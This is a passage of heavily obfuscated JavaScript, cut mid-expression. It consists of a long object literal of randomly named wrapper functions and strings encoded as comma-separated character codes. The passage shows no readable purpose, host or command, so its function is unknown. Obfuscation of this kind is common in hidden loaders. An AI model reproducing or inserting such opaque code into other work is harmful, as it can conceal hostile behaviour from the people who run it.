_0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return 